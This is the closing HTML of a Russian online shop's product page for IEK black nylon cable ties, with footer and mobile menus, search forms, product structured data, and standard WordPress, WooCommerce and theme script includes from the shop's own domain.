</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100\/#product","name":"\u0425\u043e\u043c\u0443\u0442 4.8\u0445500 \u0447\u0435\u0440\u043d\u044b\u0439 \u043d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 100\u0448\u0442. IEK UHH32-D048-500-100","url":"https:\/\/sela-shop.ru\/catalog\/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100\/","description":"\u0425\u043e\u043c\u0443\u0442 4.8\u0445500 IEK UHH32-D048-500-100 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0441\u0432\u044f\u0437\u043a\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u043d\u044b\u0445 \u043a\u0430\u0431\u0435\u043b\u0435\u0439 \u0438 \u043f\u0440\u043e\u0432\u043e\u0434\u043d\u0438\u043a\u043e\u0432. \u0425\u043e\u043c\u0443\u0442 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0445, \u0431\u044b\u0441\u0442\u0440\u044b\u0445 \u0438 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0433\u043e\u0434\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438 \u0431\u0430\u043d\u0434\u0430\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u0430\u0431\u0435\u043b\u0435\u0439. \u0414\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 \u043c\u043e\u0440\u043e\u0437\u043e\u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432, \u043c\u0430\u043b\u043e\u043f\u043e\u0434\u0432\u0435\u0440\u0436\u0435\u043d \u0440\u0430\u0441\u0449\u0438\u043f\u043b\u0435\u043d\u0438\u044e \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0430\u0441\u0442\u0432\u043e\u0440\u0438\u0442\u0435\u043b\u044f\u043c\u0438, \u0433\u043e\u0440\u044e\u0447\u0435-\u0441\u043c\u0430\u0437\u043e\u0447\u043d\u044b\u043c\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438 \u0438 \u0449\u0435\u043b\u043e\u0447\u0430\u043c\u0438, \u0438\u043c\u0435\u0435\u0442 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u0437\u043e\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0438 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0433\u043e\u0440\u0435\u043d\u0438\u0435.\r\n\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,1\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 520\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 90\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 20","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51173652.jpg","sku":"15166536","offers":[{"@type":"Offer","price":"615.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"615.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-4-8h500-chernyy-neylonovyy-100sht-iek-uhh32-d048-500-100\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
